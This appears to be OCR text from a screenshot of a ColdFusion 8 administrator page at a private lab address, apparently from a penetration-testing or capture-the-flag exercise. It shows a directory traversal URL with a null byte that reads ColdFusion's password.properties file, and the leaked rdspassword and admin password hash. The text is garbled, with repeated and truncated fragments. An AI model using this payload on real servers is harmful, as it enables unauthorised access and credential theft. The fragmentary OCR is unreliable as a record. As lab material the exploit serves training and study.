 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Most Visited Getting Started
Firefox prevented this page from automatically reloading.
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true